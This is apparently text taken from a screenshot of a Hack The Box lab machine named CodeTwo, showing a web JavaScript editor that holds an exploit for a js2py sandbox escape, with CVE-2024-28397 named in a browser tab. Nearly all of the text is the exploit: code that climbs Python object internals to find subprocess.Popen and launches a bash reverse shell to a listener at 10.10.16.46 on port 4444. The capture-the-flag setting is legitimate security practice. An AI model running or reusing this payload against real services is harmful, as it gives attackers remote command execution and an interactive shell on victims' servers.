 Apps Places Aug 19 5:21 PM 100%
Hack The Box :: Hack The Box New File at / · Raihan93-code CodeTwo Dashboard CVE-2024-28397-js2py-San
Not secure 10.10.11.82:8000/dashboard Update
Create, save, run, and manage your JavaScript code with CodeTwo.
LOGOUT
Code Editor
let cmd = "/bin/bash -c 'bash -i >& /dev/tcp/10.10.16.46/4444 0>&1'"
let a = Object.getOwnPropertyNames({}).__class__.__base__.__getattribute__
let obj = a(a(a,"__class__"), "__base__")
function findpopen(o) {
    let result;
    for(let i in o.__subclasses__()) {
        let item = o.__subclasses__()[i]
        if(item.__module__ == "subprocess" && item.__name__ == "Popen") {
            return item
        }
        if(item.__name__ != "type" && (result = findpopen(item))) {
            return result
        }
    }
}
let result = findpopen(obj)(cmd, -1, null, -1, -1, -1, null, null, true).communicate()
console.log(result)
result
SAVE CODE RUN CODE
Output
Saved Codes